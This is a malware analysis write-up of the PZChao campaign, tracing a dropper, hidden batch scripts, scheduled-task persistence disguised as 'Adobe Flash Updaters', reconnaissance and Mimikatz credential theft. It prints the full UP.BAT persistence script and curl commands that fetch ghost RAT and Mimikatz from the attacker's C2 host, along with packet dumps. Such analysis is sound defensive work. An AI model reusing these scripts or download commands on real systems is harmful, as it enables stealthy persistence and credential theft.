# PZChao **UDURRANI**



# **SUMMARY**



### **DYNAMIC FLOW**

*Please click on the following link to check the dynamic flow.*

**[https://udurrani.com/0fff/pzchow\\_flow.pdf](https://udurrani.com/0fff/pzchow_flow.pdf)**

# **IT ALL STARTED WITH A DROPPER**

**Stage 1** drops three different files in *c:\Windows\Temp* location.



**CURL.EXE** is an *httpClient* binary and is not considered as a malicious file. Its widely used for automation reasons.

### **UP.BAT**

```
 cd C:\Windows\Temp\
attrib -s -h -r win32shell.bat
attrib -s -h -r download.exe
ping 127.0.0.1
del win32shell.bat /F
del download.exe /F
ping 127.0.0.1
ren new.bat win32shell.bat
attrib +s +h +r win32shell.bat
attrib +s +h +r curl.exe
cacls.exe win32shell.bat /e /t /g everyone:F
schtasks /delete /tn 360 /f
schtasks /delete /tn "Adobe Flash Updaters" /f
schtasks /create /tn "Adobe Flash Updaters" /tr "%systemroot%\temp\win32shell.bat down" /sc daily /mo 2 /st 03:00:00 /ru ""
ping 127.0.0.1
SCHTASKS /Run /TN "Adobe Flash Updaters" /I
del up.bat
del new.bat
del %0
del 0%
```
**NEW.BAT:** Before running **UP.BAT,** the payload copies **NEW.BAT** to *c:\windows\Temp \***win32shell.bat**. **NEW.BAT / WIN32SHELL.BAT** is encoded as well. **UP.BAT** changes the attributes of this file (to hide it), modifies the access list and then add it to the **scheduled tasks** as '**ADOBE FLASH UPDATER**'. Stage 1 payload writes a file **7ZSfx000.cmd** to delete the payload(s).

```
:Repeat
del "C:\Users\foo\Desktop\PAYLOAD.exe"
if exist "C:\Users\foo\Desktop\PAYLOAD.exe" goto Repeat
del "C:\Users\foo\AppData\Local\Temp\7ZSfx000.cmd"
```
#### **Payload writes the above file using the following code:**

```
u"\" goto Repeat\r\n", 0, 0<br>u"if exist \"", 0, 0<br>u"del \"", 0, 0<br>u":Repeat\r\n", 0, 0<br>u"7ZSfx%03x.cmd", 0, 0<br>u"7ZSfx%03x.cmd", 0, 0<br>u"Pelate" 0, 0, 0
dw
dw
dw
dw
dw
dw
```

```
dw
           u"Delete", 0, 0
```
**func\_1(&ref, u"7ZSfx%03x.cmd"); CreateFileW(ref, 0x40000000, 0x0, 0x0, 0x2, 0x80, 0x0);**

### **MOVING ON TO THE NEXT STAGE**

*The initial payload has stopped and there is nothing malicious left in the process stack!!!*



Schtasks command will be used to initiate the next stage.

**SCHTASKS** */Run /TN "Adobe Flash Updaters" /I*

The above command will run the scheduled task immediately. **TASKENG.EXE** will start the scheduled task with the following command line.

### **cmd.exe /c "C:\Windows\temp\win32shell.bat" down.**

**Here is the flow.**



### **Please use the following link for the complete flow**

 **[https://udurrani.com/0fff/pzchow\\_flow.pdf](https://udurrani.com/0fff/pzchow_flow.pdf)** win32shell.bat is an encoded bat file. Here are the few things its doing.

for /F "tokens=1 delims=[]" %i in ("'curl.exe http://myip.dnsomatic.com"') do set IP=% $\sim$ i set IP=YOUREXTERNAL\_IP\_ADDRESS for /F "tokens=2 delims=:" %i in ('ipconfig / all | find /i "IP"') do echo %i 1>>ip.txt echo No 1>>ip.txt echo Intel(R) PRO/1000 MT Network Connection #2 1>>ip.txt

If you follow the above script, its getting user's external ip address, creating a file called **<external\_ip\_address>.txt** and writing results to the file. In some variants there is a script called **GetIp.vbs**. The following files are saved under **c:\windows\Temp** location.

- *• ini.ini*
- *• mac.ini*
- *• mac.txt*
- *• os.ini*
- *• 3389.ini*
- *• net.ini*
- *• net.txt*
- *• view.txt*
- *• cpu.ini*
- *• xt.txt*
- *• cpu.txt*
- *• ip.ini*
- *• ver.ini*
- *• ini2.ini*

The above files contain basic machine and user information. It kills processes like curl.exe, pass32.exe, pass64.exe etc to make sure they are not running. Now its time to download some other stages.

```
curl -o cpu6432.exe http://down.pzchao.com:23514/cpu6432.exe
```
- **curl -o pass64.exe http://down.pzchao.com:23514/pass64.exe**
- **curl -o pass32.exe http://down.pzchao.com:23514/pass32.exe**
- **curl -o new.exe <http://down.pzchao.com:23514/new.exe>**

```
CPU6432 is the famous ghostRat
PASS64 and PASS32 = Mimikatz 32 / 64 bit arch
```
*NEW.EXE is same as the stage the 1 malware.*

**Let's look at all the GET requests made, using curl.exe:**

#### **C2 Port used** = **23514**

| URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(150)$ 47 45 54 20 2F 63 70 75 36 34 33 32 2E 65 78 65 GET /cpu6432.exe 20 48 54 54 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A HTTP/1.1..Host: 20 64 6F 77 6E 2E 70 7A 63 68 61 6F 2E 63 6F 6D down.pzchao.com 3A 32 33 35 31 34 0D 0A 55 73 65 72 2D 41 67 65 :23514..User-Age 6E 74 3A 20 63 75 72 6C 2F 37 2E 34 35 2E 30 0D nt: curl/7.45.0. 0A 41 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 0D 0A  $ACcept: */$ .... | URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(146)$ 47 45 54 20 2F 6E 65 77 2E 65 78 65 20 48 54 54 GET /new.exe HTT 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 64 6F 77  $P/1.1.$ . Host: dow 6E 2E 70 7A 63 68 61 6F 2E 63 6F 6D 3A 32 33 35 n.pzchao.com:235 31 34 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 14. User-Agent: 63 75 72 6C 2F 37 2E 34 35 2E 30 0D 0A 41 63 63  $curl/7.45.0.$ . $Acc$ 65 70 74 3A 20 2A 2F 2A 0D 0A 0D 0A  $ept:*/*...$ | URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(149)$ 47 45 54 20 2F 70 61 73 73 36 34 2E 65 78 65 20 GET /pass64.exe 48 54 54 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 HTTP/1.1..Host: 64 6F 77 6E 2E 70 7A 63 68 61 6F 2E 63 6F 6D 3A down.pzchao.com: 32 33 35 31 34 0D 0A 55 73 65 72 2D 41 67 65 6E 23514. User-Agen 74 3A 20 63 75 72 6C 2F 37 2E 34 35 2E 30 0D 0A t: curl/7.45.0.. 41 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 0D 0A  $Accept: */$ .... |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(149)$ 47 45 54 20 2F 70 61 73 73 33 32 2E 65 78 65 20 GET /pass32.exe 48 54 54 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 HTTP/1.1..Host: 64 6F 77 6E 2E 70 7A 63 68 61 6F 2E 63 6F 6D 3A down.pzchao.com: 32 33 35 31 34 0D 0A 55 73 65 72 2D 41 67 65 6E 23514..User-Agen 74 3A 20 63 75 72 6C 2F 37 2E 34 35 2E 30 0D 0A  $t: curl/7.45.0...$ 41 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 0D 0A Accept:  $*/*$ ....

**Response:**



 $\overline{a}$  $\overline{\phantom{a}}$  $\overline{a}$ 

#### **Let's recap and look at all the commands, maybe that would make more sense**



#### **PING.exe is used frequently as Sleep() replacement or delay the execution.**

CreateProcessW ( "C:\Windows\system32\PING.EXE", "ping 127.0.0.1", NULL, NULL, TRUE, EXTENDED\_STARTUPINFO\_PRESENT, NULL, "C:\Windows\temp", …)



So far the malicious payload(s) uploaded some basic information. Get ready for the next stage i.e. stealing the credentials. As we have seen before, the attacker downloaded Mimikatz. Now its time to put it in use. Let's look at the flow. **Scheduled task -> taskeng.exe -> cmd.exe -> pass64.exe (mimikatz)**



Credential theft is complete. Time to upload them to the C2 (**up.pzchao.com**).

Mimikatz results are saved in a file called mimikatz.log and uploaded to the C2 server in clear text.

